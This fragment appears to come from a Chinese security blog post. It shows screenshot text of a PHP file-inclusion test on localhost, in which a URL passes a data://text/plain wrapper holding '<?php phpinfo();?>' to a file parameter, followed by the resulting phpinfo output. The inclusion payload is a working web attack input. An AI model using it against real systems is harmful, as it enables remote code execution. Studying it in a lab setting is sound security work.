 localhost/test/test.php?file=data://text/plain,<?php%20phpinfo();?>
DF
安全 工具 西电life 协议相关 实用网址 通信相关网址 Linux 知识
PHP Version 7.2.1
php
System
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"